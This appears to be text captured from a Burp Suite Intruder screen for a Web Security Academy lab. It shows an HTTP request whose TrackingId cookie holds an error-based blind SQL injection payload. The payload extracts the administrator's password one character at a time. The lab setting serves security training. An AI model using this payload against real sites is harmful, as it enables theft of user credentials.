 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa200520440e26782db2e1f00e1002c.web-security-academy.net
Update Host header to match target
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa200520440e26782db2e1f00e1002c.web-security-academy.net
3 Cookie: TrackingId=me1xr5Hu4HtCTSMg'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
EkqJCvO7re8JImMwFMMFGCaq4sEtlYaW
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa200520440e26782db2e1f00e1002c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18